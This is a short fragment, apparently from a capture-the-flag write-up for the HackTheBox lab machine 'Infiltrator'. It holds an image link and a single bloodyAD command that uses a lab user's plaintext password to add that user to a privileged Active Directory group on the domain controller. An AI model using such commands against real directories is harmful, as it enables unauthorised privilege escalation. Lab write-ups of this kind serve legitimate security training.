 bloodyAD --host "dc01.infiltrator.htb" -d "infiltrator.htb" --dc-ip 10.10.11.31 -u e.rodriguez -p "@wither123456" -k add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez